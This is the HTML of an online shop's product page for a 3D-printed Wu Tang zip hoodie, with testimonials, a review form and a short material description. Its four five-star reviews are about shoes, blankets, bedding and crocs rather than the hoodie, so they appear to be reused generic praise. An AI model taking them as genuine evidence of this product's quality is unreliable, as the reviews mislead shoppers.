			<img width="1020" height="1020" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/07/real-3-1024x1024.jpg 1024w, https://lionteez.com/wp-content/uploads/2023/07/real-3-300x300.jpg 300w, https://lionteez.com/wp-content/uploads/2023/07/real-3-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-3-768x768.jpg 768w, https://lionteez.com/wp-content/uploads/2023/07/real-3-510x510.jpg 510w, https://lionteez.com/wp-content/uploads/2023/07/real-3-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-3-50x50.jpg 50w, https://lionteez.com/wp-content/uploads/2023/07/real-3.jpg 1200w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-3-1024x1024.jpg" /><noscript><img width="1020" height="1020" src="https://lionteez.com/wp-content/uploads/2023/07/real-3-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/07/real-3-1024x1024.jpg 1024w, https://lionteez.com/wp-content/uploads/2023/07/real-3-300x300.jpg 300w, https://lionteez.com/wp-content/uploads/2023/07/real-3-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-3-768x768.jpg 768w, https://lionteez.com/wp-content/uploads/2023/07/real-3-510x510.jpg 510w, https://lionteez.com/wp-content/uploads/2023/07/real-3-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-3-50x50.jpg 50w, https://lionteez.com/wp-content/uploads/2023/07/real-3.jpg 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></noscript>						
					</div>
								
<style>
#image_1003351902 {
  width: 100%;
}
</style>
	</div>
	


</div></div>

            </div>
    <style>
    #banner-grid-375300728 .grid-col-1{height: 600px}
    #banner-grid-375300728 .grid-col-1-2{height: 300px}
    #banner-grid-375300728 .grid-col-1-3{height:200px}
    #banner-grid-375300728 .grid-col-2-3{height: 400px}
    #banner-grid-375300728 .grid-col-1-4{height: 150px}
    #banner-grid-375300728 .grid-col-3-4{height: 450px}


    
    

  </style>
    </div>
  
<div class="row"  id="row-1909935565">


	<div id="col-520903501" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-4.jpg" /><noscript><img width="150" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-4.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>The blanket is thick and warm, full of songs I like about my idols</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-1837465367" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="113" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-10.jpg" /><noscript><img width="113" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-10.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>Finally arrived. Absolutely beautiful and fit perfect. 💜💜💜</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-1462681922" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/07/real-9-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-9-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-9-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-9-150x150.jpg" /><noscript><img width="150" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/07/real-9-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-9-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-9-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>I found it beautiful and cheap so I bought it as a gift for my wife and I was surprised at the quality</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-1596997547">


	<div id="col-516325394" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/07/real-16-150x150.webp 150w, https://lionteez.com/wp-content/uploads/2023/07/real-16-300x300.webp 300w, https://lionteez.com/wp-content/uploads/2023/07/real-16-510x510.webp 510w, https://lionteez.com/wp-content/uploads/2023/07/real-16-100x100.webp 100w, https://lionteez.com/wp-content/uploads/2023/07/real-16-50x50.webp 50w, https://lionteez.com/wp-content/uploads/2023/07/real-16.webp 640w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-16-150x150.webp" /><noscript><img width="150" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-16-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/07/real-16-150x150.webp 150w, https://lionteez.com/wp-content/uploads/2023/07/real-16-300x300.webp 300w, https://lionteez.com/wp-content/uploads/2023/07/real-16-510x510.webp 510w, https://lionteez.com/wp-content/uploads/2023/07/real-16-100x100.webp 100w, https://lionteez.com/wp-content/uploads/2023/07/real-16-50x50.webp 50w, https://lionteez.com/wp-content/uploads/2023/07/real-16.webp 640w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>I received the product after a while of purchase. The product is beautiful and durable. Reasonable price</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-217180108" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/07/real-18-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-18-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-18-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-18-150x150.jpg" /><noscript><img width="150" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/07/real-18-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-18-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-18-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>I ordered it through a friend’s recommendation and I love it. It is of very good quality</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-908597394" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-17.webp" /><noscript><img width="150" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-17.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>I recieved it. Thank you so very much. I am so happy with my blanket</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-2028365381">


	<div id="col-283892774" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 130px">
              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/07/real-11-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-11-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-11-50x50.jpg 50w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-11-150x150.jpg" /><noscript><img width="150" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/07/real-11-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/07/real-11-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/07/real-11-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>I just received the crocs this morning! I absolutely love it! Thank you so much again for doing a custom crocs for me</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-276627292" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="113" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/11.jpg" /><noscript><img width="113" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/11.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>This seller was so wonderful to work with and shipping was incredibly fast!! Thank you so much for the beautiful rug</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

	<div id="col-566064631" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 126px">
              <img width="113" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/07/real-10.jpg" /><noscript><img width="113" height="150" src="https://lionteez.com/wp-content/uploads/2023/07/real-10.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p>This shoes is absolutely beautiful. The shop owner immediately reached out to me and began making my shoes. It arrived way before the initial expected shipping date. So happy I made this purchase! 😍😍😍</p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (4)					</a>
				</li>
											<li class="description_tab " id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			4 reviews for <span>Wu Tang Hoodie Zip Hoodie 3D</span>		</h3>

					<ol class="commentlist">
				<li class="wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-review wcpr-enable-box-shadow" data-wcpr_columns="3"><div id="comment-22255" class="wcpr-grid-item"><div class="wcpr-content">            <div class="reviews-images-container">
                <div class="reviews-images-wrap-left">
					<div class="reviews-images-wrap"><a data-image_index="0" data-image_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-231x500.jpg" data-image_caption="" href="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-231x500.jpg"><img class="reviews-images" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-150x150.jpg"><noscript><img class="reviews-images" src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-150x150.jpg" alt="Wu Tang Hoodie Zip Hoodie 3D photo review"></noscript></a></div><div class="reviews-images-wrap"><a data-image_index="1" data-image_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-4-231x500.jpg" data-image_caption="" href="https://lionteez.com/wp-content/uploads/2023/04/wutang-4-231x500.jpg"><img class="reviews-images" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/04/wutang-4-150x150.jpg"><noscript><img class="reviews-images" src="https://lionteez.com/wp-content/uploads/2023/04/wutang-4-150x150.jpg" alt="Wu Tang Hoodie Zip Hoodie 3D photo review"></noscript></a></div>                </div>
				<div class="reviews-images-wrap-right"><div class="wcpr-review-image-container"><div class="wcpr-review-image-caption"></div><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-231x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20500'%3E%3C/svg%3E" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="231" height="500" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-231x500.jpg"><noscript><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-231x500.jpg" src="https://lionteez.com/wp-content/uploads/2023/04/wutang-3-231x500.jpg" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="231" height="500"></noscript></div></div><div class="images-qty">+1</div>            </div>
			<div class="review-content-container">            <div class="review-content-container-top">
                <div class="review-content-container-top-left">
					                </div>
                <div class="review-content-container-top-right">
					                    <div class="wcpr-comment-author">
						Adam Kevin                     </div>
                    <div class="wcpr-review-rating">
						<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                            <div class="wcpr-review-date">
								February 22, 2023                            </div>
							                    </div>
                </div>
            </div>
			<div class="wcpr-review-title" title="Shoes">Shoes</div>        <div class="wcpr-review-content">These shoes for sooooo comfortable &amp; I got a lot of ladies asking about them!</div>
		            <div class="wcpr-comment-helpful-button-container"
                 data-comment_id="22255">
                <div class="wcpr-comment-helpful-button-voting-overlay"></div>
				                    <div class="wcpr-comment-helpful-button-vote-container">
						<span class="wcpr-comment-helpful-button-label">Helpful?</span>                        <span class="wcpr-comment-helpful-button-up-vote-count">
                        0                    </span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-up-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-down-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button-down-vote-count">
                        0                    </span>
                    </div>
					            </div>
			</div></div></div><div id="comment-22296" class="wcpr-grid-item"><div class="wcpr-content">            <div class="reviews-images-container">
                <div class="reviews-images-wrap-left">
					                </div>
				<div class="reviews-images-wrap-right"><div class="wcpr-review-image-container"><div class="wcpr-review-image-caption"></div><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-372x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20372%20500'%3E%3C/svg%3E" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="372" height="500" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-372x500.jpg"><noscript><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-372x500.jpg" src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-372x500.jpg" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="372" height="500"></noscript></div></div>            </div>
			<div class="review-content-container">            <div class="review-content-container-top">
                <div class="review-content-container-top-left">
					                </div>
                <div class="review-content-container-top-right">
					                    <div class="wcpr-comment-author">
						Melisa                     </div>
                    <div class="wcpr-review-rating">
						<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                            <div class="wcpr-review-date">
								January 16, 2023                            </div>
							                    </div>
                </div>
            </div>
			<div class="wcpr-review-title" title="Quilt Blanket">Quilt Blanket</div>        <div class="wcpr-review-content">Warm and snuggly</div>
		            <div class="wcpr-comment-helpful-button-container"
                 data-comment_id="22296">
                <div class="wcpr-comment-helpful-button-voting-overlay"></div>
				                    <div class="wcpr-comment-helpful-button-vote-container">
						<span class="wcpr-comment-helpful-button-label">Helpful?</span>                        <span class="wcpr-comment-helpful-button-up-vote-count">
                        0                    </span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-up-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-down-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button-down-vote-count">
                        0                    </span>
                    </div>
					            </div>
			</div></div></div><div id="comment-22337" class="wcpr-grid-item"><div class="wcpr-content">            <div class="reviews-images-container">
                <div class="reviews-images-wrap-left">
					                </div>
				<div class="reviews-images-wrap-right"><div class="wcpr-review-image-container"><div class="wcpr-review-image-caption"></div><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-2-500x237.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20237'%3E%3C/svg%3E" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="500" height="237" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/04/wutang-2-500x237.jpg"><noscript><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-2-500x237.jpg" src="https://lionteez.com/wp-content/uploads/2023/04/wutang-2-500x237.jpg" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="500" height="237"></noscript></div></div>            </div>
			<div class="review-content-container">            <div class="review-content-container-top">
                <div class="review-content-container-top-left">
					                </div>
                <div class="review-content-container-top-right">
					                    <div class="wcpr-comment-author">
						Tessa Ciosek                    </div>
                    <div class="wcpr-review-rating">
						<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                            <div class="wcpr-review-date">
								December 12, 2022                            </div>
							                    </div>
                </div>
            </div>
			<div class="wcpr-review-title" title="bedding ">bedding </div>        <div class="wcpr-review-content">Finally purchased it and it’s definitely worth the money.</div>
		            <div class="wcpr-comment-helpful-button-container"
                 data-comment_id="22337">
                <div class="wcpr-comment-helpful-button-voting-overlay"></div>
				                    <div class="wcpr-comment-helpful-button-vote-container">
						<span class="wcpr-comment-helpful-button-label">Helpful?</span>                        <span class="wcpr-comment-helpful-button-up-vote-count">
                        0                    </span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-up-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-down-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button-down-vote-count">
                        0                    </span>
                    </div>
					            </div>
			</div></div></div><div id="comment-22378" class="wcpr-grid-item"><div class="wcpr-content">            <div class="reviews-images-container">
                <div class="reviews-images-wrap-left">
					                </div>
				<div class="reviews-images-wrap-right"><div class="wcpr-review-image-container"><div class="wcpr-review-image-caption"></div><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-1-268x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20268%20500'%3E%3C/svg%3E" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="268" height="500" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-1-268x500.jpg"><noscript><img class="reviews-images" data-original_src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-1-268x500.jpg" src="https://lionteez.com/wp-content/uploads/2023/04/wutang-1-1-268x500.jpg" alt="Wu Tang Hoodie Zip Hoodie 3D photo review" title="Click to view full screen" width="268" height="500"></noscript></div></div>            </div>
			<div class="review-content-container">            <div class="review-content-container-top">
                <div class="review-content-container-top-left">
					                </div>
                <div class="review-content-container-top-right">
					                    <div class="wcpr-comment-author">
						Alexandra Holtzer                    </div>
                    <div class="wcpr-review-rating">
						<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>                            <div class="wcpr-review-date">
								November 9, 2022                            </div>
							                    </div>
                </div>
            </div>
			<div class="wcpr-review-title" title="crocs">crocs</div>        <div class="wcpr-review-content">Arrived quickly and exactly as described! The quality of the crocs is fantastic. Would absolutely purchase again.</div>
		            <div class="wcpr-comment-helpful-button-container"
                 data-comment_id="22378">
                <div class="wcpr-comment-helpful-button-voting-overlay"></div>
				                    <div class="wcpr-comment-helpful-button-vote-container">
						<span class="wcpr-comment-helpful-button-label">Helpful?</span>                        <span class="wcpr-comment-helpful-button-up-vote-count">
                        0                    </span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-up-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button wcpr-comment-helpful-button-down-vote woocommerce-photo-reviews-vote-like"></span>
                        <span class="wcpr-comment-helpful-button-down-vote-count">
                        0                    </span>
                    </div>
					            </div>
			</div></div></div><div class="wcpr-grid-overlay wcpr-hidden"></div></li>			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/wu-tang-hoodie-zip-hoodie-3d/#respond" style="display:none;">Cancel reply</a></small></h3><form enctype="multipart/form-data" action="https://lionteez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="wcpr-comment-form-title"><input type="text" name="wcpr_review_title" placeholder="Review Title"></div><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>    <div class="wcpr-comment-form-images wcpr-comment-form-images-with-caption">
        <label for="wcpr_image_upload">
			Choose pictures &amp; videos(maxsize: 2000 KB, max files: 5)        </label>
        <div class="wcpr-input-file-container">
            <div class="wcpr-input-file-wrap">
                <button class="wcpr_image_upload_button button"
                        type="button">Choose pictures &amp; videos</button>
                <input type="file" name="wcpr_image_upload[]" id="wcpr_image_upload"
                       class="wcpr_image_upload wcpr-hidden" multiple
                       accept=".jpg, .jpeg, .png, .bmp, .webp, .gif, .mp4, .webm"/>
                <div class="wcpr-selected-image-container"></div>
            </div>
        </div>
    </div>
	<p  class="wcpr-comment-form-error-wraps wcpr-comment-form-error wcpr-hidden" role="alert"></p><p  class="wcpr-comment-form-notify-wraps wcpr-comment-form-notify wcpr-hidden" role="alert">Your review is being submitted. Please wait a moment <span><span></span><span></span><span></span></span></p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="128817a0b0" /><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='268513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content " id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<ul>
<li>Material: Polyester 185GSM (~6.5 oz/m2). Provides insulation and extra down-like warmth. Bring more warmth and comfort, helping to block cold and chill.</li>
</ul>
